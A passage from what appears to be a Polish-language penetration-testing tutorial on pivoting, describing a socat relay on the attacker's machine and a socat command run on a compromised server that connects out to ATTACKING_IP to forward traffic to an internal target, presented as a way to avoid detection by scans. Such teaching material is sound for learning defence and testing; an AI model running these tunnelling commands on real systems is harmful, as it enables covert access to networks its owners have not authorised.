 Poprzednia technika jest szybka i łatwa, ale otwiera również port na zaatakowanym serwerze, który potencjalnie może zostać
wykryty przez dowolny rodzaj skanowania hosta lub sieci. Chociaż ryzyko nie jest ogromne, warto znać nieco cichszą metodę
przekierowania portów za pomocą socat. Ta metoda jest nieco bardziej złożona, ale nie wymaga otwierania zewnętrznego portu na
zaatakowanym serwerze.
Przede wszystkim na własnej maszynie atakującej wydajemy następującą komendę:
socat tcp-l:8001 tcp-l:8000,fork,reuseaddr &
Otwiera to dwa porty: 8000 i 8001, tworząc lokalny przekaźnik portu.
To, co wchodzi do jednego z nich, wyjdzie z drugiego. Z tego powodu
port 8000 ma również ustawione opcje fork i reuseaddr, aby
umożliwić nam utworzenie więcej niż jednego połączenia przy użyciu
tego portu forward.
Nastepnie na zaatakowanej maszynie wykonujemy polecenie
./socat tcp:ATTACKING_IP:8001 tcp:TARGET_IP:TARGET_PORT,fork &